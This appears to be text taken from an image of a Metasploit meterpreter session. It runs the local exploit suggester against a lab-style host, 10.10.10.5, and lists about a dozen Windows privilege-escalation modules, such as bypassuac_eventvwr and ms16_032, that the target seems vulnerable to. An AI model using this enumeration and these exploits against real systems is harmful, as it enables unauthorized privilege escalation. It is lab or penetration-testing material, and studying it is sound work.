 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 37 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.